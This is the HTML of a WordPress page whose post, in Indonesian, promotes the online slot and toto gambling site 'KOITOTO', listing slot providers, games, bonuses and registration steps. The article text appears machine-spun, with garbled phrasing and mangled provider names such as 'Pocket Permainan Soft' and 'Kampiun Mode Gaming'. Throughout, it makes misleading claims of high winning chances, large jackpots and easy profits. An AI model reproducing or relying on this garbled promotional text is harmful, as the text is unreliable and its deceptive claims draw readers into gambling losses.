var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=829' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-829 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-dan-terkomplet-di-lowokwaru/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terpilih dan Terkomplet di Lowokwaru</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-829" class="post-829 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Luas</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/" title="12:07 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Sudah diketahui, Slot udah jadi salah satunya perjudian yang berkembang sangat cepat dan banyak dimainkan banyak penjudi sekarang. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs judi online. Lantaran hal semacam itu, buat main judi Slot online akan tidak membikin beberapa bettor sukar lantaran bisa dijangkau serta dimainkan lewat blog judi mana pun. Akan tetapi, mendapat keuntungan yang besar serta pengalaman terunggul bermain Slot paling komplet, tentulah dapat anda temukan dengan tergabung pada web toto Slot yang disebut situs Slot online saran terhebat di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya serta terbaik di Indonesia sering menjadi yang paling depan mendatangkan beragam ragam permainan Slot online yang komplet dengan mengangkat banyak provider gaming Slot terunggul. Karena itu, tergabung pada web Slot terpercaya dan terbaik pastinya amat diminta terpentingnya buat anda yang mengidamkan pengalaman terpilih amat mengesankan dalam taruhan Slot. Situs toto Slot mendatangkan service judi Slot online dengan mengedepankan keluasaan dan keuntungan, hingga dapat dinyatakan dari service judinya yang dukungan 24 jam, memungkinkannya tiap anggota dapat bermain Slot kapan saja.<br />
Dalam rencana memberi kepuasan dan pengalaman lebih buat anggota bermain judi Slot online, situs toto Slot online paling dipercaya di Indonesia  tawarkan barisan jumlahnya promosi bonus Slot luar biasa yang ditanggung dengan claim simpel . Sehingga, cari keuntungan di saat main Slot di website yang bisa dipercaya tak usah mesti tergantung pada pembayaran kemenangan saja. Bahkan juga kecuali bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda peroleh juga didalamnya.<br />
Kedatangan blog judi toto Slot online paling dipercaya sekarang ini udah berperan besar dalam memberi kelapangan main Slot online yang sampai kini masih susah dirasa sebagian orang bettor. Ditambah penawaran sejumlah keuntungan dan pembaruan teranyar, blog judi Slot bisa dipercaya pastilah dapat menjadi tempat terhebat coba hoki bermain Slot yang terus-menerus bisa bikin anda bertambah produktif. Lebih dari pada itu, main toto Slot pada website judi Slot online yang dapat dipercaya akan tidak membikin beberapa bettor kepelikan dalam soal mencetak kemenangan sebab terjaga winrate yang begitu tinggi menurut macam-macam permainan Slot terpilih yang dikasihkan.</p>
<h2>Situs Judi Toto Slot Sah dengan Berlain-lainan Variasi Provider Slot Gaming Opsi Terbaik</h2>
<p>Mengesankan ataupun tidak pelayanan judi Slot online yang disiapkan setiap situs permainan judi, rata-rata bergantung juga menurut provider Slot online yang didatangkan didalamnya. Tapi, jikamana anda masuk dengan web-site judi toto Slot sah, beragam jenis provider Slot terbaik dan tersohor pastinya dapat anda dapati dengan amat gampang. Hingga, bervariasi provider Slot alternatif terunggul yang disajikan web-site judi Slot online sah dapat dipercaya memungkinkannya tiap-tiap peserta dapat bermain permainan Slot dari provider mana pun. Inilah sejumlah jenis provider Slot gaming opsi terbaik yang bisa anda permainkan gamenya lewat web judi toto Slot sah di Indonesia, misalnya:</p>
<p>•Pragmatic Play<br />
Dari demikian banyak nama provider Slot online, Pragmatic Play satu diantara nama provider Slot berpengalaman yang mempunyai produk permainan Slot dengan bermacam banyak keunggulan. Permainan Slot Pragmatic didasari di permainan Slot yang mengedepankan kemungkinan menang paling besar, macam-macam games Slot yang komplet dan permainan Slot yang dibarengi dengan adanya banyak penawaran keuntungan Perihal ini pula yang membuat Pragmtic Play menjadi provider Slot games yang sering menjadi alternatif pokok di web judi toto Slot sah dan bisa dipercaya di Indonesia.</p>
<p>•Pocket Permainan Soft<br />
Provider permainan Slot online terbaik sesudah itu yang juga dapat kalian permainkan bermainnya lewat blog judi toto Slot sah di Indonesia yaitu Pocket Games Soft atau yang biasa diketahui bernama PG Soft. Provider Slot PG Soft datang pada tahun 2015 yang benar-benar terhitung masih baru, namun begitu produktif meningkatkan banyak macam-macam permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming yaitu salah satunya nama perusahaan penyuplai permainan Slot terunggul di Asia yang sudah memperoleh lisensi PAGCOR. Macam-macam permainan Slot yang didatangkan Joker Gaming atau Joker123 ini telah sampai beberapa ratus hingga sangat bagus buat anda tentukan dalam website toto Slot online sah serta bisa dipercaya.</p>
<p>•Habanero<br />
Kebanyakan penggemar judi Slot online tentu sudah mengenal baik berikut nama Habanero. Bagaimana tidak, Habanero yaitu provider Slot online paling besar yang selalu sukses membentuk produk permainan Slot terunggul paling inovatf dengan sejumlah beberapa ratus type permainan Slot waktu ini. Semasing games Slot Habanero yan ada waktu ini udah ditopang oleh technologi HTML5 hingga jadikan permainan Slot mobile friendly dan begitu enteng untuk dipermainkan.</p>
<p>•Spadegaming<br />
Spadegaming pun jadi satu diantara daftar opsi provider Slot terpilih di web-site judi toto Slot sah dengan rangkaian permainan Slot online yang luar biasa sekali. Ada banyak beberapa jenis permainan Slot keluaran Spadegaming yang bisa anda permainkan, di mana beberapa besarnya menjajakan agunan keluasaan menang bersama-sama jekpot terbesar.</p>
<p>•Microgaminng<br />
Sejak mulai berdirinya Microgaming pada tahun 1994, pastilah membuat didaulat menjadi provider Slot paling tua yang bekerja di industri iGaming. Microgaming memberi lebih pada beberapa ratus macam permainan Slot yang membuat terus banyak dikenali beberapa slotters melalui sejumlah game judi Slot online menariknya sampai sekarang ini.</p>
<p>•CQ9 Gaming<br />
Kecuali Joker Gaming, CQ pun adalah provider Slot gaming yang berbasiskan di lokasi Asia yang sudah sukses juga dalam mendatangkan lebih pada beberapa ratus macam Slot gaming. CQ9 Gaming menjajakan permainan Slot online yang gampang dimainkan lewat feature mobile maka bisa dicicip seluruhnya slotters, terhitung oleh beberapa anggota yang masuk dalam web toto Slot paling dipercaya sekarang ini.</p>
<p>•Playtech<br />
Kalau suka coba hoki terunggul bermain judi Slot online lewat web judi toto Slot sah, karena itu salah stau provider Slot gaming yang pantas anda coba yaitu Playtech. Provider Slot Playtech menjadi satu diantara pion industri judi Slot paling besar yang sudah berdiri sudah lama dari tahun 1999. Perjalanannya yang banyak terang membikin Playtech sanggup mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah atau mutu.</p>
<p>•Top Mode Gaming<br />
Rujukan provider Slot online terhebat sesudah itu dari situs toto Slot sah paling dipercaya yaitu Kampiun Mode Gaming. Kampiun Tren Gaming yang umum pun dipersingkat dengan TTG Slot adalah basis judi Slot terhebat yang perkenalkan permainan Slot berbasiskan program android. Permainan slotnya yang paling mobile friendly terang selalu banyak digemari banyak slotters karena membantu dijangkau kapan saja dimana saja.</p>
<p>•Slot88<br />
Akan halnya daftar nama provider Slot online terhebat sesudah itu di mana bisa pula anda dapati di web-site judi toto Slot sah yakni Slot88. Nama Slot88 mungkin kedengar amat baru jikamana dibanding dengan sejumlah provider atau basis judi Slot lain. Walau begitu, Slot88 sukses jadi provider yang terunggul waktu ini atas banyaknya model permainan Slot yang telah didatangkan cuman dengan cepat.</p>
<h2>Kelebihan Inti Main Slot Online Lewat Situs Toto Slot Bisa dipercaya</h2>
<p>Selengkapnya beberapa jenis permainan Slot yang disajikan situs toto Slot paling dipercaya tentunya membikin siapa-siapa saja slotters tertarik dan ingin mencoba. Apa lagi, kecuali dapat nikmati permainan Slot sangat komplet dengan semua kepuasan, main Slot online lewat blog judi Slot dapat dipercaya terang akan memberinya juga berapa banyak keuntungan dan kelebihan penting yang sejauh ini bisa jadi susah diterima dari situs permainan judi lain. Tentang hal banyak kelebihan khusus yang bisa anda bisa kalau main dalam website toto Slot dapat dipercaya salah satunya adalah:<br />
•Peluang Menang yang Besar<br />
Satu diantara keistimewaan penting yang bakal anda bisa sewaktu main Slot online lewat blog toto Slot paling dipercaya tentunya yaitu kemungkinan menang yang begitu besar. Besarnya kemungkinan kemenangan yang hendak anda raih pastilah tidak lain karena banyaknya beberapa nama provider Slot gaming yang tangguh dan terpenting disiapkan didalamnya, di mana beberapa provider Slot terunggul itu normalnya punya permainan Slot yang gacor dengan memprioritaskan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Kelapangan Akses<br />
Akses bermain Slot online yang paling membantu pastilah pun menjad satu kelebihan menarik bila anda tergabung pada web toto Slot online dapat dipercaya. Sebab buat nikmati judi Slot, anda dapat akses melalui piranti apa, juga dapat lewat terapan Slot teranyar yang meringankan untuk akses lewat android atau mobile.</p>
<p>•Bonus serta Promosi yang Berlimpah<br />
Mayoritas beberapa slotters pastinya tertarik dengan yang bernama keuntungan yang banyak saat main judi Slot online. Ingat bakal kemauan banyak penjudi Slot, situs toto Slot online bertindak sebagai pemasok service judi Slot amat memberi kepuasan  tawarkan keuntungan makin banyak melalui service judi terbaik, misalnya dengan mendatangkan bonus dan promosi yang berlimpah.</p>
<p>•Deposit Paling murah<br />
Gak cuman mengedepankan kepuasan atau untung yang tinggi saja, tapi situs toto Slot dapat dipercaya sangat professional berikan keluasaan main Slot buat tiap member-nya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap anggota dapat bermain Slot bermodalkan yang irit lantaran terdapatnya sekurang-kurangnya deposit paling murah yang dikasihkan.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan inti yang bisa anda capai juga apabila bermain Slot online di website judi toto Slot bisa dipercaya yaitu ada pelayanan judi Slot 24 jam. Pelayanan terbaik sepanjang 24 jam non stop tentunya akan memberinya kelapangan beberapa penjudi terhubung judi Slot yang dapat sewaktu-waktu. Amat berlainan dengan rata-rata situs Slot yang lain belum ditambahkan service 24 jam di mana umumnya cuman bisa memberinya service taruhan cuman untuk saat-saat tersendiri saja.<br />
Jejeran Permainan Slot Online Alternatif Terbaik Amat Memberikan keuntungan di Situs Toto Slot<br />
Sehubungan situs toto Slot paling dipercaya mendatangkan begitu banyak provider judi Slot online, jadi dapat ditandaskan permainan-permainan Slot yang disajikan juga komplet. Sampai, beberapa besarnya sanggup memberinya penawaran keuntungan yang bertambah besar atau semakin banyak yang membikin beberapa penjudi tak akan kesusahan memperoleh kepuasan dari main Slot didalamnya. Ditambah lagi, tiap macam-macam games Slot yang didatangkan ataupun diluncurkan masing-masing provider Slot gaming pasti miliki kemungkinan menang berlainan juga. Maka, dengan alternatif yang lebih komplet semestinya bisa membikin anda lebih mudah untuk mendapat keuntungan dari permainkan model Slot game mana pun.<br />
Jumlahnya permainan Slot online yang dikasihkan blog judi toto Slot terang dapat memberi pengalaman yang lebih tidak sama buat seluruhnya slotters saat bermain Slot. Karena, kalau pemain atau peserta berasa cukup degan permainan Slot tersendiri, karenanya hoki terbaik dapat dicari juga dengan permainkan type permainan Slot lain. Ditambah lagi pada intinya semua macam-macam permainan Slot menjajakan keuntungan, kesempatan menang atau serunya yang tidak sama. Oleh sebab itulah web-site judi Slot bisa dipercaya berikan alternatif permainan Slot komplet dengan mengangkat banyak provider Slot gaming yang diharap sanggup mempertingkat kepuasan bersama pengalaman lebih bagus untuk beberapa slotters. Tentang hal macam-macam jejeran games Slot online terunggul dengan keuntungan besar sekali yang dapat anda permainkan pada web toto Slot paling dipercaya misalnya sebagai berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Gampang Service 24 Jam Bisa dipercaya</h2>
<p>Buat rasakan kayak apakah pengalaman bersama kehebohan saat bermain judi toto Slot online, anda butuh tergabung lebih dulu pada satu diantara website judi Slot alternatif terpercaya serta terbaik. Tergabung pada web toto Slot online sah sangat mempermudah dengan service daftar judi Slot yang dapat dicapai atau dituruti setiap waktu secara mudah. Karenanya dengan daftar judi Slot online sah pelayanan 24 jam, seluruhnya permainan Slot dapat anda akses atau permainkan sewaktu-waktu dengan hanya gunakan sebuah account saja.<br />
Sedangkan, untuk menyatakan service judi Slot online yang disiapkan terbuka untuk seluruhnya slotters atau pecinta judi Slot di tanah air, jadi dari faksi situs toto Slot online sendiri memberinya service judi Slot yang gratis . Sehingga, siapa-siapa saja slotters yang ingin mencoba langsung dapat mendaftarkan secara mudah serta aman sewaktu-waktu, ditambah dengan disiapkannya service 24 jam. Mengenai langkah daftar judi toto Slot online sah ringan yang perlu anda melakukan antara lain sebagai berikut ini di antaranya:<br />
1. Akses atau singgahi lebih dulu situs toto Slot online sah.<br />
2. Mulailah register judi Slot dengan pilih daftar atau registrasi.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sekejap proses register sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar saat bermain judi toto Slot online tidak mesti cuma dapat anda dapatkan di saat sukses mendapat kemenangan saja. Namun, wujud keuntungan lainnya lantas dapat anda raih umpamanya dari bonus atau promosi atraktif yang kerap didatangkan blog judi Slot online dapat dipercaya serta keuntungannya sangatlah bejibun.</p>
<p>Apabila benar-benar mengharapkan banyak sekali bonus menarik dapat didapat di saat main judi Slot online, karena itu memutuskan bermain judi toto Slot online paling besar dalam web Slot dapat dipercaya pastinya ialah alternatif terbaik. Sebab, seluruhnya penawaran bonus menarik dan paling besar melalui service judi Slot dapat diraih kapan saja oleh semuanya anggota sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/" title="Permalink to KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Luas" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-829 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-dan-terkomplet-di-lowokwaru/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terpilih dan Terkomplet di Lowokwaru</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-prediksi-togel-terbaik-hari-ini-berdasarkan-data-statistik/">Panduan Prediksi Togel Terbaik Hari Ini Berdasarkan Data &#x26; Statistik Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-online-lengkap-strategi-prediksi-akurat-untuk-pemula/">Panduan Judi Togel Online Lengkap: Strategi Prediksi Akurat untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-anti-rungkad/">Paduan Menang Judi Situs Slot Online Gacor No.1 Anti Rungkad: Strategi Efektif untuk Pemain Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/strategi-paduan-menang-judi-situs-slot-online-gacor-no-1-terbaru/">Strategi Paduan Menang Judi Situs Slot Online Gacor No.1 Terbaru yang Efektif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/cara-paduan-menang-judi-di-situs-slot-online-gacor-no-1-untuk-pemula/">Cara Paduan Menang Judi di Situs Slot Online Gacor No.1 untuk Pemula: Panduan Lengkap dan Strategi Efektif</a></li>
